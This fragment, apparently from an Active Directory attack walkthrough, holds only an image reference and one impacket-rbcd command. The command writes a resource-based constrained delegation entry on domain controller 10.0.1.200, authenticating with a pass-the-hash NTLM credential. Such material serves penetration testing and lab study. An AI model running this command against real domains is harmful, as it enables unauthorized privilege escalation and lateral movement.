 impacket-rbcd -delegate-from 'machine$' -delegate-to 'PC01$' -dc-ip 10.0.1.200 -action 'write' -hashes 'aad3b435b51404eeaad3b435b51404ee:8d67f5a634a447bee65785be5c49b2a4' 'secure.local/PC01$'
